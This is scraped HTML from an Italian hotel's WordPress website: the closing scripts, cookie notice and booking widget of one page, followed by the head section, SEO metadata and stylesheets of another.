<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript"></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookies. I dati che memorizziamo sono classificati in base alla loro funzione, per darti l'opportunità di scegliere se dare il tuo consenso all'utilizzo o rifiutarlo, ai sensi del nuovo GDPR. Il consenso è necessario per continuare a navigare sul nostro sito. In alternativa, puoi rifiutare tutti i cookies oppure bloccare quelli indesiderati. Per maggiori informazioni, ti invitiamo a prendere visione dell'informativa completa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="ACCETTA TUTTO">ACCETTA TUTTO</button><button data-link-url="https://www.hotellecapanne.net/cookie/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="RIFIUTA"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

 
 
 
<!--=================== FINE AREA BOOKING ===================-->




<!--==================== WOW JS =========================-->
  <script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
			  
                wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       false,       // default
                      live:         true        // default
                    }
                    )
                    wow.init();
					
			
            
<!--====================  FINE WOW JS =========================-->
jQuery(function() {
jQuery('').addClass('customfont1');jQuery('').addClass('customfont2');jQuery('').addClass('customfont3');jQuery('').addClass('customfont4');jQuery('').addClass('customfont5');jQuery('').addClass('customfont6');	 
});
  </script>
  
  <script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
jQuery(function($) {
	$(".swipebox").swipebox();
});
</script>

	  
 </div>
 
 
 <!-- ============== BOOKING --================= -->
<link 
		rel="stylesheet"
		type="text/css"
		href="href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css"
	/>
	
	
	<style>
	.rowbooking input { padding: 4px; max-width: 100px;  font-size: 14px; text-align:center; } 
	.rowbooking .div_in, .rowbooking .div_out { float:left; margin-right: 15px;  } 
	.rowbooking label { float:left;  font-size: 16px; padding: 4px; } 
	.rowbooking .div_verify { float:right; } 
	.rowbookingbutton { font-size: 14px; display: block;}
	.content label { width: 100px !important; }	
	.content input { width: 100px !important; }	
		
	.content * {
	 
		font-size:12px;
		margin:2px;
		padding:2px;
		    font-weight: bold;
	}
	
	
	.datepicker {
		z-index: 999999999999999999999999!important;
	}
	.datepickerMonth span, .datepickerSelected span {
		color:#fff!important;
	}
	
	@media (max-width:991px){
		.content {
			display:none!important;
		}
	}
	#SETROOM {
		text-transform:uppercase;
		cursor:pointer!important;
		border:1px solid #000;
	}
	.content button {
		background:#a7782d!important;
		    font-size: 17px;
			    padding: 7px;
	}
	
	#contenthbooking::before {
		    content: "Booking Online";
    background: #000;
    color: #fff;
    width: 100%;
    display: block;
    padding: 10px;
    text-transform: uppercase;
	}
	#contenthbooking {
 
 
    position: fixed;
    width: 289px!important;
    bottom: 0px;
	left:0px;
    z-index: 999999999999;
	}
	
	.content label {
		color: #333;
		min-width:60px;
		margin-top:4px;
	}
	
	.content a {
		color:#333;
	}
	
	.content select {
		clear:left;
	}
	
	.content fieldset {
		clear:both:
		margin:0;
		padding:4px;
		-moz-border-radius: 5px 5px 5px 5px;
		-webkit-border-radius: 5px 5px 5px 5px;
		border-radius: 5px 5px 5px 5px;
		border:1px solid white;
		background-color: #999999;
		width:92%;
	}
	
	.content .spanleft{
		font-size:24px;
		color:#C33D1E;
		margin-top:13px;
		clear:left;
	}
	
	
	</style>
	
	
	<div class="content" id="contenthbooking" style="background-color:#CDCDCD;float:left;width:100%;">
		
		<div id="isidorobe"></div>
	</div>
	
	
		<script src="https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT" type="7ca19a878fd2b5e61c18d0ed-text/javascript"></script> 
    
	
				
		
				
		
					 <!-- ============== FINE BOOKING --================= -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ca19a878fd2b5e61c18d0ed-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4671c6da59ec4a4592ba7c813f8d1f36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css
body_size: 30796
content:



<!DOCTYPE html>
<html dir="ltr" lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
 
	<link rel="shortcut icon" href="https://www.hotellecapanne.net/wp-content/uploads/brand-bianco.png" type="image/x-icon">
 
	<script type="3191fbff78866880177b23bd-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hotel Le Capanne | Hotel Arezzo | Hotel Toscana</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.hotellecapanne.net/" />
<link rel="alternate" hreflang="en" href="https://www.hotellecapanne.net/en/" />
<link rel="alternate" hreflang="de" href="https://www.hotellecapanne.net/de/" />
<link rel="alternate" hreflang="x-default" href="https://www.hotellecapanne.net/" />

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hotellecapanne.net/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hotellecapanne.net\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.hotellecapanne.net\/#organization","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","url":"https:\/\/www.hotellecapanne.net\/"},{"@type":"WebPage","@id":"https:\/\/www.hotellecapanne.net\/#webpage","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.hotellecapanne.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.hotellecapanne.net\/#breadcrumblist"},"datePublished":"2017-07-24T11:14:41+02:00","dateModified":"2025-12-05T09:24:14+01:00"},{"@type":"WebSite","@id":"https:\/\/www.hotellecapanne.net\/#website","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.hotellecapanne.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<script type="3191fbff78866880177b23bd-text/javascript">
dataLayer = [{"title":"Home","author":"admin","wordcount":3685,"logged_in":"false","page_id":2,"post_date":"2017-07-24 11:14:41","post_type":"page"}];
</script>
<!-- Google Tag Manager -->
<script type="3191fbff78866880177b23bd-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3GBPLR');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Le Capanne | Hotel Arezzo | Hotel Toscana &raquo; Feed" href="https://www.hotellecapanne.net/feed/" />
<script type="3191fbff78866880177b23bd-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotellecapanne.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotellecapanne.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hotellecapanne.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.hotellecapanne.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css-css' href='https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-splash-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-font-awesome-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/font-awesome/css/fontawesome-all.min.css?ver=19022018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='rolenzo-ie-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='rolenzo-ie8-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rolenzo-animate-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/animate.css?ver=20171027' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-composer-css' href='https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-ilightbox-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/css/ilightbox.css?ver=20171026' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.hotellecapanne.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.hotellecapanne.net/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.hotellecapanne.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-slick-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/slick.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3191fbff78866880177b23bd-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /></noscript><script type="3191fbff78866880177b23bd-text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
